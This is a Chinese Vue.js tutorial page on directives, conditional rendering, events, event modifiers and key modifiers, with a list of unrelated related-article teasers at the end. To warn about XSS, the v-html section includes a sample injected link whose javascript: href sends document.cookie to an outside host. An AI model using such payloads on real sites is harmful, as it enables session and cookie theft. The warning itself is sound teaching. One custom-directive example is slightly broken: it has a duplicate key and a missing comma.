03-Vue中的常用指令的使用,事件及其修饰符
常用指令
指令语法和插值语法
Vue框架中的所有指令的名字都以v-开始,完整语法格式<HTML标签 v-指令名:参数="javascript表达式(表达式的结果是一个值)"></HTML标签>:
- 指令的职责是当表达式的值改变时,将其产生的连带影响,响应式地作用于DOM元素
- 不是所有的指令都有参数和表达式,如
v-once不需要参数和表达式,v-bind既需要参数又需要表达式
指令语法和插值语法的联系与区别
-
内容:指令语法中的表达式和插值语法中{{}}里面的内容是一样的,如data中声明的变量,函数等,常量,合法的javascript表达式(表达式的结果是一个值) -
在指令表达式中使用数据时外层不用声明
{{}},即使没有使用指令属性值内部也不能直接使用插值语法 -
书写位置: 插值语法是写在标签体当中的,指令语法是写在标签的属性位置上 -
渲染:插值语法和指令语法都需要Vue框架的编译器进行编译生成一段HTML代码,然后交给浏览器进行渲染
v-once和v-if
v-once: 只会渲染元素一次(用于优化更新性能),随后即使data中的数据发生改变也不会重新渲染(元素及其所有的子节点将被视为静态内容并跳过)
v-if="表达式": 要求表达式的执行结果是个布尔类型,true表示这个指令所在的标签会被渲染到浏览器当中,false表示不会
<!-- 准备一个容器 -->
<div id="app"><h1>{{msg}}</h1><h1 v-once>{{msg}}</h1><h1 v-if="a > b">v-if测试:{{msg}}</h1><!--页面第一次加载的时候渲染一次,以后即使users数组如何发生变化都不会再渲染--><ul><li v-for="user,index of users" :key="index" v-once>{{user}}</li></ul>
</div>
<!-- vue程序 -->
<script>new Vue({el : '#app',data : {msg : 'Hello Vue!',a : 10,b : 11,users : ['jack', 'lucy', 'james']}})
</script>
v-bind(单向数据绑定)
v-bind:参数(标签支持属性)="表达式",可以省略指令名bind即:参数="表达式": 让HTML标签的某个属性的值关联data中的数据产生动态效果(data ====> 视图)
- 编译的时候v-bind后面的
参数名会被编译为HTML标签的属性名,原则上参数名可以随便写,但只有参数名写成该HTML标签支持的属性名时才会有意义 - 指令的表达式中可以关联data中的数据,当data中的数据发生改变时表达式的执行结果也会发生变化即标签的属性值发生变化
编译前:
<HTML标签 v-bind:参数="表达式"></HTML标签>
编译后:
<HTML标签 参数="表达式的执行结果"></HTML标签>
<!-- 准备一个容器 -->
<div id="app"><!--参数名写成该HTML标签支持的属性名时才有意义,要不然标签没有这属性改变data的值也没有什么效果--><span v-bind:xyz="msg"></span><!--这个表达式带有单引号,说明'msg'是常量--><span v-bind:xyz="'msg'"></span><!--v-bind使用及其简写形式--><img v-bind:src="imgPath"> <br><img :src="imgPath"> <br><!--让文本框value这个数据变成动态的实现动态数据绑定--><input type="text" name="username" :value="username"> <br><!--使用v-bind也可以让超链接的地址动态--><a :href="url">走起</a> <br>
</div><!--vue程序-->
<script> new Vue({el : '#app',data : {msg : 'Hello Vue!',imgPath : '../img/1.jpg',username : 'jackson',url : 'https://www.baidu.com'}})
</script>
</body>
v-model(双向数据绑定)
v-model:value="表达式"可以省略参数名:value即v-model="表达式": 让HTML标签的某个属性的值和data中的数据互相关联产生动态效果(data <===> 视图)
- v-model只能使用在表单类元素上如
input标签、select标签、textarea标签的value属性上面,因为只有这些元素给用户提供输入界面改变data中的数据
v-model指令提供了一些方法可以对收集到的字符串进行操作
v-model.number: 可以将收集到的字符串转化为数字保存v-model.trim: 去除字符串的前后空白v-model.lazy: 失去焦点后才开始收集表单数据
<!--准备一个容器-->
<div id="app">v-bind指令:<input type="text" v-bind:value="name1"><br>v-model指令:<input type="text" v-model:value="name2"><br><!--以下报错因为v-model不能使用在这种元素上--><a v-model:href="url">百度</a>v-bind指令:<input type="text" :value="name1"><br>v-model指令:<input type="text" v-model="name2"><br>消息1:<input type="text" :value="msg"><br>消息2:<input type="text" v-model="msg"><br>
</div><!--vue程序-->
<script>new Vue({el : '#app',data : {name1 : 'zhangsan',name2 : 'wangwu',url : 'https://www.baidu.com',msg : 'Hello Vue!'}})
</script>
v-text和v-html
v-text: 将表达式的内容以覆盖的形式填充到标签体当中,而且填充内容中的HTML标签只会当做一个普通的字符串处理,等同于原生JS中innerText
v-html: 将表达式的内容以覆盖的形式填充到标签体当中,而且将填充的内容当做HTML代码解析,等同于原生JS中的innerHTML
- v-html用到用户提交的内容上时可能会导致
XSS攻击,即通过利用网页开发时留下的漏洞,将恶意的JavaScript代码注入到网页中诱导用户加载并执行
<body><div id="app"><!--v-text指令--><h1>{{msg}},test</h1><h1 v-text="msg">test</h1><h1 v-text="name">test</h1><h1 v-text="s1"></h1><!--v-html指令--><h1 v-html="s1"></h1><ul><li v-for="(m,index) of messageList" v-html="m"></li></ul><textarea cols="30" rows="10" v-model.lazy="message"></textarea><br><button @click="save">保存留言</button><!--用户在留言中恶意植入以下信息--><a href="javascript:location.href='http://www.baidu.com?'+document.cookie">点击查看详情</a></div><script>const vm = new Vue({el: '#app',data: {msg: 'Vue的其它指令',name: 'jack',s1: '<h1>欢迎大家学习Vue!</h1>',message: '',messageList: []},methods: {save() {this.messageList.push(this.message)}}})</script>
</body>
v-cloak
v-cloak指令使用在标签当中用来解决胡子的闪现问题,当Vue还没来得及对模板语句的语法规则进行编译时,此时页面会显示插值语句本事字符串
- v-cloak不需要指定属性值,只需要配合CSS指定样式隐藏标签, 当Vue实例接管容器之后会对模板语句进行编译,然后删除这个指令,此时标签就会显示出来
<head><style>/*当前页面中所有带有v-cloak属性的标签都隐藏起来*/[v-cloak] {display: none;}</style>
</head>
<body><div id="app"><h1 v-cloak>{{msg}}</h1></div><script>// 模拟延迟加载Vue.js文件setTimeout(() => {let scriptElt = document.createElement('script')scriptElt.src = '../js/vue.js'// 自动追加到末尾document.head.append(scriptElt)}, 3000)// 延迟渲染setTimeout(() => {const vm = new Vue({el : '#app',data : {msg : 'Vue的其它指令'}})}, 4000)</script>
</body>
v-pre
v-pre指令可以不编译带有该指令的标签从而提高编译速度,不需要编译的标签一定是没有使用Vue语法规则即不能带有指令语法以及插值语法
<body><div id="app"><h1 v-cloak>{{msg}}</h1><h1 v-pre>欢迎学习Vue框架</h1><!--使用了v-pre后标签体中的插值语法就不会被编译--><h1 v-pre>{{msg}}</h1></div><script>const vm = new Vue({el : '#app',data : {msg : 'Vue的其它指令',}})</script>
</body>
vue的自定义指令
自定义指令分为局部指令和全局指令,并且定义的时候分为函数式和对象式
- 关于自定义指令的名字: v- 不需要写, Vue官方建议指令的名字要全部小写 , 如果是多个单词的话使用"-"进行衔接
- 自定义指令的函数中的this是window
自定义指令函数式的回调函数
- 回调函数有两个参数:第一个参数是真实的dom元素,第二个参数是标签与指令之间绑定关系的对象
- 回调函数的执行时机包括两个: 第一个是标签和指令第一次绑定的时候, 第二个是模板被重新解析的时候
自定义指令对象式的钩子函数可以完成更加细致的功能
- bind函数是当元素与指令初次绑定的时候自动被调用
- inserted函数是当元素被插入到页面之后自动被调用
- update函数是当模板重新解析的时候自动被调用
<body><div id="app"><h1>自定义指令</h1><div v-text="msg"></div><div v-text-danger="msg"></div>用户名:<input type="text" v-bind:value="username"><!--需要一个指令,可以和v-bind指令完成相同的功能,同时将该元素的父级元素的背景色设置为蓝色--><div>用户名:<input type="text" v-bind-blue="username"></div></div><div id="app2"><div v-text-danger="msg"></div><div>用户名:<input type="text" v-bind-blue="username"></div></div><script>// 定义全局的指令(可以在所有的容器中使用)// 函数式Vue.directive('text-danger', function(element, binding){//对于自定义指令来说,函数体当中的this是window,而不是vue实例console.log(this)element.innerText = binding.valueelement.style.color = 'red'})// 对象式Vue.directive('bind-blue', {bind(element, binding){element.value = binding.valueconsole.log(this)},inserted(element, binding){element.parentNode.style.backgroundColor = 'skyblue'console.log(this)},update(element, binding){element.value = binding.valueconsole.log(this)}})const vm2 = new Vue({el : '#app2',data : {msg : '欢迎学习Vue框架!',username : 'lucy'}})const vm = new Vue({el : '#app',data : {msg : '自定义指令',username : 'jackson'},// 定义局部的指令(只能在当前容器中使用)directives : {// 函数式'text-danger' : function(element, binding){console.log('@')element.innerText = binding.valueelement.style.color = 'red'}, 'bind-blue' : function(element, binding){element.value = binding.valueconsole.log(element)// 为什么是null,原因是这个函数在执行的时候,指令和元素完成了绑定,但是只是在内存当中完成了绑定,元素还没有被插入到页面当中。console.log(element.parentNode)element.parentNode.style.backgroundColor = 'blue'} // 对象式(含有三个钩子函数,在特定的时间节点会被自动调用)'bind-blue' : {// 元素与指令初次绑定的时候,这个函数自动被调用bind(element, binding){element.value = binding.value},// 元素被插入到页面之后,这个函数自动被调用inserted(element, binding){element.parentNode.style.backgroundColor = 'blue'},// 当模板重新解析的时候,这个函数会被自动调用update(element, binding){element.value = binding.value}} }})</script>
</body>
条件渲染
v-if、v-else-if、v-else、v-show
v-if、v-else-if、v-else指令用于条件性地加载元素,这块内容只会在指令的表达式返回true时才被加载,连续使用的时候元素中间不能断开
- 注意: 条件表达的值为false时该
元素不会被渲染到页面上即元素没有加载,并不是通过修改元素的CSS样式的display属性来达到显示和隐藏的 - v-if有更高的切换开销,元素会被销毁和重建,适用于运行时条件表达式的值很少改变的情况,可以提高页面加载速度快,提高页面的渲染效率
v-show: 按照条件显示一个元素,通过修改元素的CSS样式的display属性来达到元素的显示和隐藏
- v-show有更高的初始渲染开销,因为DOM元素一定会被渲染,适用于一个元素在页面上被频繁的隐藏和显示
- v-show不支持在template标签上使用,也不能和v-else搭配使用
template与v-if
v-if是一个指令必须依附于某个元素,如果想要渲染或隐藏多个元素代码会比较繁琐,可以在template标签上使用v-if,v-else和v-else-if指令统一渲染或隐藏多个元素
- template元素是一个
不可见的包装器元素,即最后渲染的HTML代码并不会包含这个元素,不会影响到页面的结构
<body><div id="app"><h1>{{msg}}</h1><div v-if="false">{{msg}}</div><div v-if="2 === 1">{{msg}}</div><button @click="counter++">点我加1</button><h3>{{counter}}</h3><img :src="imgPath1" v-if="counter % 2 === 1"><!-- <img :src="imgPath2" v-if="counter % 2 === 0"> --><!--为了提高效率,可以使用v-else指令,v-if和v-else之间不能断开--><img :src="imgPath2" v-else>温度:<input type="number" v-model="temprature"><br><br>天气:<span v-if="temprature <= 10">寒冷</span><span v-else-if="temprature <= 25">凉爽</span><span v-else>炎热</span><div v-show="false">你可以看到我吗</div><!--template标签/元素只是起到占位的作用,不会真正的出现在页面上也不会影响页面的结构--><template v-if="counter === 10"><input type="text"><input type="checkbox"><input type="radio"> </template></div><script>const vm = new Vue({el : '#app',data : {msg : '条件渲染',counter : 1,imgPath1 : '../img/1.jpg',imgPath2 : '../img/2.jpg',temprature : 0}})</script>
</body>
事件
v-on
v-on:事件名="表达式"简写@事件名="表达式": 完成事件绑定, 表达式位置可以写常量、JS表达式、Vue实例所管理的data或method等配置项
- 在Vue当中事件所关联的回调函数必须在
Vue实例的methods中配置项进行定义,Vue在解析模板语句时只会调用Vue实例管理的回调函数
Vue在调用回调函数的时候会根据情况传递当前发生的事件对象
- 如果表达式中的函数没有参数并且省略了小括号, Vue框架会自动给回调函数传递当前发生的事件对象
- 如果表达式中的函数有括号(无论是否有参数),Vue都不会给回调函数传递当前的事件对象,需要在参数上使用
$event占位符告诉Vue我需要接收当前事件对象
<div id="app"><h1>{{msg}}</h1><!--使用javascript原生代码如何完成事件绑定--><button onclick="alert('hello')">hello</button><!--以下是错误的,因为alert()和sayHello()都没有被Vue实例管理--><button v-on:click="alert('hello')">hello</button><button v-on:click="sayHello()">hello</button><!--绑定Vue实例method配置项中的回调函数完成事件绑定--><button @click="sayHi($event, 'jack')">hi button2</button><!--如果函数省略了小括号,Vue框架会自动给回调函数传递当前发生的事件对象--><button @click="sayWhat">what button</button><!--如果函数没有省略小括号,Vue框架不会给回调函数传递当前发生的事件对象--><button @click="sayWhat()">what button</button>
</div>
<!-- vue代码 -->
<script>// 自定义的函数不会被调用function sayHello(){alert('hello')}const vm = new Vue({el: '#app',data: {msg: 'Vue的事件绑定'},methods: { // 回调函数// : function 可以省略sayHi(event, name) {console.log(name, event)},sayWhat(event) {console.log(event)//console.log(event.target)//console.log(event.target.innerText)}}})
</script>
事件回调函数中的this
事件回调函数中的this就是Vue的实例对象vm, 箭头函数中没有自己的this它的this是从父级作用域当中继承过来的
<div id="app"><h1>{{msg}}</h1><h1>计数器:{{counter}}</h1><button @click="counter++">点击我加1</button><button @click="add">点击我加1</button><button @click="add2">点击我加1(箭头函数)</button>
</div>
<!-- vue代码 -->
<script>const vm = new Vue({el : '#app',data : {msg : '关于事件回调函数中的this',counter : 0},methods : {add(){// 事件函数中的this就是Vue的实例对象vmthis.counter++;//vm.counter++;},add2:()=>{// 对于当前程序来说this就是父级作用域(全局作用域)windowconsole.log(this)},sayHi(){alert('hi...')}}})
</script>
methods对象中的方法可以通过vm去访问(直接复制),但是并没有做数据代理
<script>const vm = new Vue({data : {msg : 'hello vue!'},methods : {sayHi(){// 函数中的this就是Vue的实例对象vmconsole.log(this.msg)},sayHello(){alert('hello')},sayWhat : () => {// 对于当前程序来说this就是父级作用域(全局作用域)windowconsole.log(this)}}})
</script>
// 定义一个Vue类
class Vue {// options是一个简单的纯粹的JS对象,有Vue实例对象的配置项constructor(options) { // 定义构造函数// 获取所有的属性名// 获取所有的方法名Object.keys(options.methods).forEach((methodName, index) => {// 给当前的Vue实例扩展一个方法,相当于复制了一份this[methodName] = options.methods[methodName]})}
}
事件修饰符
Vue当中提供了事件修饰符:在事件中可以不采用手动调用DOM的方式来完成事件相关的行为,保证回调函数中只负责写业务逻辑代码
- passive和prevent修饰符是对立的不可以共存 , 如果一起用就会报错
- 添加事件监听器包括两种不同的方式: 一种是从内到外添加(事件冒泡模式), 一种是从外到内添加(事件捕获模式)
在Vue当中事件修饰符是可以多个联合使用的,按照书写顺序的先后执行
| 修饰符 | 作用 |
|---|---|
| stop | 停止事件冒泡,等同于event.stopPropagation() |
| prevent | 阻止事件的默认行为,等同于event.preventDefault() |
| capture | 添加事件监听器时使用事件捕获模式(从外到内),先给谁添加谁先执行 |
| self | 只有元素本身触发事件才会则执行对应的函数,别人冒泡/捕获传递过来的事件并不会调用事件函数 |
| once | 事件只发生一次 |
| passive(顺从/不抵抗) | 解除阻止, 无需等待事件函数的内部代码执行完, 优先执行事件的默认行为(如鼠标滚动,页面跳转) |
<!-- 容器 -->
<div id="app"><h1>{{msg}}</h1><!--点击链接默认会跳转,使用事件修饰符阻止事件的默认行为--><a href="https://www.baidu.com" @click.prevent="yi">百度</a> <br><br><!--阻止事件冒泡的行为: 1--><div @click="san"><div @click.stop="er"><button @click="yi">事件冒泡</button></div></div><!--添加事件监听器时使用事件捕获模式: 3,2,1--><div @click.capture="san"><div @click.capture="er"><button @click.capture="yi">添加事件监听器的时候采用事件捕获模式</button></div></div><!--添加事件监听器时使用事件捕获模式: 3,1,2--><div @click.capture="san"><!--这里没有添加capture修饰符,这个元素和其子元素默认采用冒泡模式--><div @click="er"><button @click="yi">添加事件监听器的时候采用事件捕获模式</button></div></div><!--self修饰符只有“元素”本身发生触发的事件才会则执行对应的函数:1,3--><div @click="san"><div @click.self="er"><button @click="yi">self修饰符</button></div></div><!--事件修饰符是可以多个联合使用的@click.self.stop表示先self再stop--><div @click="san"><div @click="er"><button @click.self.stop="yi">self修饰符</button></div></div><!--once修饰符:事件只发生一次--><button @click.once="yi">事件只发生一次</button><!--鼠标滚动时的默认行为是滚动条滚动,优先执行事件的默认行为,不会等事件函数中的for循环执行完毕--><div class="divList" @wheel.passive="testPassive"><div class="item">div1</div><div class="item">div2</div><div class="item">div3</div></div></div>
<!-- vue代码 -->
<script>const vm = new Vue({el : '#app',data : {msg : '事件修饰符'},methods : {yi(event){// 手动调用事件对象的preventDefault()方法,可以阻止事件的默认行为//event.preventDefault();alert(1)},er(){alert(2)},san(){alert(3)},testPassive(event){for(let i = 0; i < 100000; i++){console.log('test passive')}}}})
</script>
按键修饰符
获取某个键对应的按键修饰符: 通过event.key可以获取这个键以kebab-case风格命名的名字,如PageDown(向下箭头键)-->page-down
- 4个比较特殊的系统修饰键
ctrl、alt、shift、meta(win键): ctrl键可以直接触发keydown事件,但不能直接触发keyup事件需要搭配一个组合键盘
自定义按键修饰符: 通过Vue的全局配置对象config来进行按键修饰符的自定义,Vue.config.keyCodes.按键修饰符的名字 = 按键的键值
| 按键 | 按键的修饰符 |
|---|---|
| Enter | enter |
| Tab | tab(必须配合keydown事件使用) |
| Delete | delete(捕获“删除”和“退格”键) |
| ESC | esc |
| 空格 | space |
| 上箭头 | up |
| 下箭头 | down |
| 左箭头 | left |
| 右箭头 | right |
<div id="app"><h1>{{msg}}</h1><!--当用户按下回车键并弹起时触发事件执行回调函数-->回车键:<input type="text" @keyup.enter="getInfo"><br>回车键(键值):<input type="text" @keyup.13="getInfo"><br>delete键:<input type="text" @keyup.delete="getInfo"><br>esc键:<input type="text" @keyup.esc="getInfo"><br>space键:<input type="text" @keyup.space="getInfo"><br>up键:<input type="text" @keyup.up="getInfo"><br>down键:<input type="text" @keyup.down="getInfo"><br>left键:<input type="text" @keyup.left="getInfo"><br>right键:<input type="text" @keyup.right="getInfo"><br><!--tab键无法触发keyup事件,只能触发keydown事件-->tab键(keydown): <input type="text" @keydown.tab="getInfo"><br>PageDown键: <input type="text" @keyup.page-down="getInfo"><br>huiche键: <input type="text" @keyup.huiche="getInfo"><br>ctrl键(keydown): <input type="text" @keydown.ctrl="getInfo"><br><!--ctrl键加上任意一个组合键可触发事件-->ctrl键(keyup): <input type="text" @keyup.ctrl="getInfo"><br><!--ctrl键加上i键可触发事件-->ctrl键(keyup): <input type="text" @keyup.ctrl.i="getInfo"><br>
</div>
<script>// 自定义一个按键修饰符叫huicheVue.config.keyCodes.huiche = 13const vm = new Vue({el : '#app',data : {msg : '按键修饰符'},methods : {getInfo(event){// 当用户键入回车键的时候,获取用户输入的信息//if(event.keyCode === 13){}// 使用了按键修饰符后就不用再判断键值了console.log(event.target.value)// 获取按键修饰符的名字console.log(event.key)}}})
</script>
相关文章:

03-Vue中的常用指令的使用,事件及其修饰符
常用指令 指令语法和插值语法 Vue框架中的所有指令的名字都以v-开始,完整语法格式<HTML标签 v-指令名:参数"javascript表达式(表达式的结果是一个值)"></HTML标签>: 指令的职责是当表达式的值改变时,将其产生的连带影响,响应式地作用于DOM元素不是所有…...

ScrapeKit库中Swift爬虫程序写一段代码
以下是一个使用ScrapeKit库的Swift爬虫程序,用于爬取网页视频的代码: import ScrapeKit// 创建一个配置对象,用于指定爬虫ip服务器信息 let config Configuration(proxyHost: "duoip", proxyPort: 8000)// 创建一个爬虫对象 let s…...

总感觉戴助听器耳朵又闷又堵怎么办?
随着助听器技术的进步发展,这些问题都有了一定程度的改善。例如,现在的助听器变得越来越小巧,外形更加美观和隐蔽;各种降噪技术和验配技巧也提升了助听器的音质和清晰度。 但是,还有一个问题困扰着很多助听器用户&…...

编程助手DevChat:让开发更轻松
#AI编程助手哪家好?DevChat“真”好用 # 目录 前言一、安装Vscode1、下载链接2、安装 二、注册DevChat1、打开注册页2、验证成功完成邮箱绑定3、绑定微信可获得8元 三、安装插件四、配置Access Key1、获取Access Key2、设置Access Key①、点击左下角管理(…...

稳定扩散的高分辨率图像合成
推荐稳定扩散AI自动纹理工具:DreamTexture.js自动纹理化开发包 1、稳定扩散介绍 通过将图像形成过程分解为去噪自动编码器的顺序应用,扩散模型 (DM) 在图像数据及其他数据上实现了最先进的合成结果。此外,它们的配方…...


3 Tensorflow构建模型详解
上一篇:2 用TensorFlow构建一个简单的神经网络-CSDN博客 本篇目标是介绍如何构建一个简单的线性回归模型,要点如下: 了解神经网络原理构建模型的一般步骤模型重要参数介绍 1、神经网络概念 接上一篇,用tensorflow写了一个猜测西…...

智慧农场牧场小程序源码 智慧农业认养系统源码
智慧农场牧场小程序源码 智慧农业认养系统源码 要了解源码的,看文末。 随着科技的进步和人们对绿色食品的需求增加,智慧农场正成为未来农业发展的方向。智慧农场是指运用先进的技术手段,如物联网、云计算、智能控制技术、大数据分析等&…...

3D数据过滤为2D数据集并渲染
开发环境: Windows 11 家庭中文版Microsoft Visual Studio Community 2019VTK-9.3.0.rc0vtk-example参考代码 代码逻辑:初始化数据集points -> 添加数据集到polydata -> 通过vtkVertexGlyphFilter过滤(带顶点、单元数据)po…...
)
第十一章 ObjectScript 系统宏(二)
文章目录 第十一章 ObjectScript 系统宏(二) 宏引用FormatText(text, arg1, arg2, ...)FormatTextHTML(text, arg1, arg2, ...)FormatTextJS(text, arg1, arg2, ...)GETERRORCODE(sc)GETERRORMESSAGE(sc,num)ISERR(sc)ISOK(sc)Text(text, domain, langua…...

跨境电商大作战:2023黑色星期五准备指南
黑色星期五,作为全球购物狂欢的象征,已经成为了电商业务的一年一度的重要节点。尤其对于跨境电商来说,这一天意味着巨大的商机和挑战。为了在这个竞争激烈的时刻脱颖而出,跨境电商必须做好充分的准备。Nox聚星在这里给大家分享几个…...

我的天!阿里云服务器居然比腾讯云优惠1元!
2023阿里云服务器优惠活动来了,以前一直是腾讯云比阿里云优惠,阿里云绝地反击,放开老用户购买资格,99元服务器老用户可以买,并且享受99元续费,阿腾云亲测可行,大家抓紧吧,数量不多&a…...

鸡尾酒学习——未命名(芒果口味)
1、材料:冰块、伏特加、芒果汁、元气森林卡曼橘味; 2、口感:芒果味道,酸甜为主,苦为辅。 3、视觉效果:黄色液体; 4、步骤: (1)向杯子中加入适量冰块ÿ…...

modbusTCP【C#】
为了编写一个完整的Modbus TCP库,您需要遵循以下步骤: 1. 安装NModbus4库:NModbus4是一个用于C#的Modbus库,它支持串口和TCP通信。您可以通过NuGet包管理器安装它。 2. 创建Modbus主机:使用ModbusIpMaster.CreateIp方…...

解决Linux Debian12系统中安装VirtualBox虚拟机无法使用USB设备的问题
Debian12系统中安装VirtualBox,再VirtualBox虚拟机中无法使用 USB设备。如下图所示: 解决方法如下: 1.安装 Virtualbox增强功能。如下图所示: 2.添加相关用户、用户组( Virtualbox 装完成后会有 vboxusers 和 vboxs…...

Spring事务失效的几种情况及其解决方案
Spring事务失效的几种情况及其解决方案 方法权限修饰符不是public Transactional 使用的是 Spring AOP 实现的,而 Spring AOP 是通过动态代理实现的,而 Transactional 在生成代理时会判断,如果方法为非 public 修饰的方法,则不生…...

libgdx实现淡入淡出过渡
libgdx实现淡入淡出过渡 libgdx实现淡入淡出过渡,环境jdk17、libgdx 1.12.02023年11月1日11:02:50最新 依赖 <properties><maven.compiler.source>17</maven.compiler.source><maven.compiler.target>17</maven.compiler.target>&…...

linux 出现Access-Your-Private-Data.desktop README.txt
参考:https://blog.csdn.net/h66295112/article/details/81085643 参考:https://askubuntu.com/questions/71708/how-do-i-open-access-your-private-data-desktop 原因应该是通过terminal修改了ubuntu密码,然后重启 THIS DIRECTORY HAS BEEN UNMOUNTED TO PROTECT…...

新生儿积食:原因、科普和注意事项
引言: 新生儿积食,也被称为新生儿喂养问题,是新父母常常面临的挑战之一。尽管它通常是一种暂时的问题,但它可能会引起婴儿的不适,导致家长感到担忧。本文将科普新生儿积食的原因,提供相关信息,…...

看完这个,别说你还找不到免费好用的配音软件
有很多小伙伴还在找配音工具,今天就给大家一次性分享四款免费好用的配音工具,每一个都经过测试,并且是我们自己也在用的免费配音工具 第一款,悦音配音工具 拥有强悍的AI智能配音技术,更专业,完美贴近真人配…...


多种方法解决leetcode经典题目-LCR 155. 将二叉搜索树转化为排序的双向链表, 同时弄透引用变更带来的bug
1 描述 2 解法一: 使用list列表粗出中序遍历的结果,然后再依次处理list中的元素并且双向链接 public Node treeToDoublyList2(Node root) {if(rootnull)return root;Node dummynew Node(-10000);List<Node>ansnew ArrayList<>();dfs2(root,ans);Node p…...

谷歌浏览器插件
项目中有时候会用到插件 sync-cookie-extension1.0.0:开发环境同步测试 cookie 至 localhost,便于本地请求服务携带 cookie 参考地址:https://juejin.cn/post/7139354571712757767 里面有源码下载下来,加在到扩展即可使用FeHelp…...

Docker 运行 Kafka 带 SASL 认证教程
Docker 运行 Kafka 带 SASL 认证教程 Docker 运行 Kafka 带 SASL 认证教程一、说明二、环境准备三、编写 Docker Compose 和 jaas文件docker-compose.yml代码说明:server_jaas.conf 四、启动服务五、验证服务六、连接kafka服务七、总结 Docker 运行 Kafka 带 SASL 认…...

STM32+rt-thread判断是否联网
一、根据NETDEV_FLAG_INTERNET_UP位判断 static bool is_conncected(void) {struct netdev *dev RT_NULL;dev netdev_get_first_by_flags(NETDEV_FLAG_INTERNET_UP);if (dev RT_NULL){printf("wait netdev internet up...");return false;}else{printf("loc…...

el-switch文字内置
el-switch文字内置 效果 vue <div style"color:#ffffff;font-size:14px;float:left;margin-bottom:5px;margin-right:5px;">自动加载</div> <el-switch v-model"value" active-color"#3E99FB" inactive-color"#DCDFE6"…...

2021-03-15 iview一些问题
1.iview 在使用tree组件时,发现没有set类的方法,只有get,那么要改变tree值,只能遍历treeData,递归修改treeData的checked,发现无法更改,原因在于check模式下,子元素的勾选状态跟父节…...

Nginx server_name 配置说明
Nginx 是一个高性能的反向代理和负载均衡服务器,其核心配置之一是 server 块中的 server_name 指令。server_name 决定了 Nginx 如何根据客户端请求的 Host 头匹配对应的虚拟主机(Virtual Host)。 1. 简介 Nginx 使用 server_name 指令来确定…...

土地利用/土地覆盖遥感解译与基于CLUE模型未来变化情景预测;从基础到高级,涵盖ArcGIS数据处理、ENVI遥感解译与CLUE模型情景模拟等
🔍 土地利用/土地覆盖数据是生态、环境和气象等诸多领域模型的关键输入参数。通过遥感影像解译技术,可以精准获取历史或当前任何一个区域的土地利用/土地覆盖情况。这些数据不仅能够用于评估区域生态环境的变化趋势,还能有效评价重大生态工程…...

C++使用 new 来创建动态数组
问题: 不能使用变量定义数组大小 原因: 这是因为数组在内存中是连续存储的,编译器需要在编译阶段就确定数组的大小,以便正确地分配内存空间。如果允许使用变量来定义数组的大小,那么编译器就无法在编译时确定数组的大…...

Java毕业设计:WML信息查询与后端信息发布系统开发
JAVAWML信息查询与后端信息发布系统实现 一、系统概述 本系统基于Java和WML(无线标记语言)技术开发,实现了移动设备上的信息查询与后端信息发布功能。系统采用B/S架构,服务器端使用Java Servlet处理请求,数据库采用MySQL存储信息࿰…...

[免费]微信小程序问卷调查系统(SpringBoot后端+Vue管理端)【论文+源码+SQL脚本】
大家好,我是java1234_小锋老师,看到一个不错的微信小程序问卷调查系统(SpringBoot后端Vue管理端)【论文源码SQL脚本】,分享下哈。 项目视频演示 【免费】微信小程序问卷调查系统(SpringBoot后端Vue管理端) Java毕业设计_哔哩哔哩_bilibili 项…...
